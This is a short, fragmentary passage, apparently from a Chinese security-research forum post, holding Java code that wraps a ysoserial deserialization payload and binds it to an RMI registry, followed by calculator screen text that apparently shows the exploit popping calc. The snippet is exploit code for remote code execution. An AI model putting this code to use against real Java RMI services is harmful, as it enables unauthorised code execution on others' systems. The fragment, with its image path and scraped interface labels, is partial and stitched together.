 //yso动态代理包装
Remote remote = Gadgets.createMemoitizedProxy(Gadgets.createMap(name, payload), Remote.class);
//自己包装
Remote remote_lala = new BindExploit(payload);
try {
registry.bind(name, remote);
//自己包装
registry.bind(name, remote_lala);
} catch (Throwable e) {
e.printStackTrace();
}
Utils.releasePayload(payloadObj, payload);
return null;
}});
计算器
标准
0
MC MR M+ M- MS M
先知社区